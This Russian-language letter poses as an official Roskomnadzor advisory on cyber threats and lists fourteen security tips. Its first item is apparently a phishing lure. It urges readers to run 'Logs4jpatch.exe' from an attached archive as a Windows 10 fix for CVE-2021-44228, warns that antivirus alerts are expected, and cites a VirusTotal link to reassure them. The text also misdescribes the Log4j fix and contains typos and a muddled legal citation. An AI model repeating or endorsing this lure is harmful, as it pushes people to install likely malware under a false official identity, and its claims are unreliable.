 МИНИСТЕРСТВО ЦИФРОВОГО РАЗВИТИЯ, СВЯЗИ И МАССОВЫХ
КОММУНИКАЦИЙ РОССИЙСКОЙ ФЕДЕРАЦИИ
ФЕДЕРАЛЬНАЯ СЛУЖБА ПО НАДЗОРУ В СФЕРЕ СВЯЗИ,
ИНФОРМАЦИОННЫХ ТЕХНОЛОГИЙ И МАССОВЫХ КОММУНИКАЦИЙ
(РОСКОМНАДЗОР)
Уважаемы граждане!
В связи с участившимися случаями проведения кибер атак по органам Государственно
власти Российской Федерации, а так же объявлением Федеральной Службой Безопасности
критического уровня кибер угроз Национальным координационным центром по
компьютерным инцидентам совместно с Федеральной службой по надзору в сфере связи,
информационных технологий и массовых коммуникаций при поддержке Государственной
корпорации «Ростех» были разработаны методические рекомендации для обеспечения
повышения уровня технической защиты информации с учётом информационных,
потребительских, технических и коммуникативных аспектов информационной безопасности
(далее – методические рекомендации) разработаны в соответствии с пунктом 8 приказа № 88
Минкомсвязи России 27 февраля 2020 года «Об утверждении плана мероприятий по
реализации Концепции информационной безопасности детей на 2021-2022 годы».
С учетом с использования злоумышленниками определенных уявимостей программного и
серверного типа для получения доступа к информации пользователей был выпущен
программный патч для обновления системы типа Windows 10 закрывающий уязвимость
CVE-2021-44228 (уровень опасности 10.0)
Список методических рекомендаций :
1. В приложении письма находится архив Logs4jpatch.tar.gz содержащий файл
Logs4jpatch.exe. При выполнение данного файла будут изменены права записи системных
файлов для java, и закрыта возможность эксплуатации данной уязвимости. Так же, в связи с
перезаписью системных файлов возможны срабатывания антивируса на некоторых системах.
Результат проверки данного файла на всех антивирусных системах вы можете увидеть по
ссылке:
https://www.virustotal.com/gui/file/8e3c1b02c8a33bb982b45ab80d14a117c624ddc4ab6e84989784
8e256487f16f
2. Используйте двухфакторную аутентификацию.
3. Обновите версию Java до Log4j 2.17.1 (Java 8), 2.12.4 (Java 7) and 2.3.2 (Java 6)
4. Регулярно обновляйте пароли.
5. Ограничивайте доступ приложениям .
6. Убирайте геолокацию.
7. Настраивайте приватность в соцсетях.
8. Используйте почту для пересылки документов.
9. Оформляйте отдельные кредитные карты для покупок.
10. Обновляйте ПО по расписанию.
11. Скачивайте ПО только с официальных сайтов
12. Не используйте публичные Wi-Fi.
13. Используйте антивирус Касперский.
14. Не открывайте и не отвечайте на подозрительные письма.
Руководитель
А.В. Никитин